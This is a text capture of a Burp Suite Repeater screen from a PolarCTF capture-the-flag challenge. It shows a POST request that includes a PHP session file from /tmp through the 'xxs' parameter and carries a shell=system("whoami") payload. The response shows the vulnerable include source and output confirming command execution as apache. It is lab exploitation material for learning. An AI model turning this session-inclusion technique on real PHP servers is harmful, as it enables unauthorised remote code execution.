 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
中
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://acf9d488-be9a-4b9d-8ae4-55dfe327a6f7.www.polarctf.com:8090
Request
Raw Params Headers Hex
1 POST /?xxs=/tmp/sess_tiq5gadbbcge3lqabam94mmtp0 HTTP/1.1
2 Host: acf9d488-be9a-4b9d-8ae4-55dfe327a6f7.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Cookie: PHPSESSID=tiq5gadbbcge3lqabam94mmtp0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 23
13
14 shell=system("whoami");
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Length: 1748
4 Content-Type: text/html; charset=UTF-8
5 Date: Wed, 15 Oct 2025 01:48:27 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.23 (Unix)
9 X-Powered-By: PHP/7.0.9
10 Connection: close
11
12 <code><span style="color: #000000">
13 <span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span style="
color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style=
"color: #007700">);&nbsp;<br />@</span><span style="color: #0000BB">
session_start</span><span style="color: #007700">();<br /><br /></span><span
style="color: #0000BB">ini_set</span><span style="color: #007700">(</span><span
style="color: #DD0000">'open_basedir'</span><span style="color: #007700">,&nbsp;
</span><span style="color: #DD0000">'/var/www/html/:/tmp/'</span><span style="
color: #007700">);&nbsp;<br /><br /></span><span style="color: #0000BB">
$sys&nbsp;</span><span style="color: #007700">=&nbsp;@</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">[</span><span style="
color: #DD0000">'xxs'</span><span style="color: #007700">];<br />if&nbsp;(isset(
</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</
span><span style="color: #DD0000">'xxs'</span><span style="color: #007700">
]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
$sys&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'xxs'</span><span style="color: #007700">];<br />}<br /><br />
@include&nbsp;</span><span style="color: #0000BB">$sys</span><span style="color:
#007700">;<br /><br /></span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">[</span><span style="color: #DD0000">'xxs'</span><span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB">$sys</
span><span style="color: #007700">;<br /></span>
14 </span>
15 </code>xxs|s:29:"apache
16 ";
? < + > Type a search term 0 matches
Done 2,050 bytes | 23 millis